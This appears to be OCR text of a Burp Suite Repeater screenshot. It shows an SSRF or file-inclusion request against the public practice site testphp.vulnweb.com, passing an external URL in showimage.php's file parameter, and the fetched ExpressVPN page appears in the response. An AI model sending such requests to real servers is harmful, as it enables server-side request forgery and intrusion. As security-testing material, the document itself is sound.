 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Swagger Parser xssValidator
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://testphp.vulnweb.com
Request
Raw Params Headers Hex
GET /showimage.php?file=https://www.express-vpn.com/what-is-my-ip
HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Response
Raw Headers Hex HTML Render
ExpressVPN
en
What is VPN?
Benefits
Browse Anonymously
Unblock Websites
Unlimited Streaming
Hide Your IP
Features
148 VPN Locations
Best-in-class Encryption
VPN Speed Test
VPN Protocols
Kill Switch
Zero-knowledge DNS
Split Tunneling
Privacy Safeguards
Products
Desktops & laptops
Windows
Mac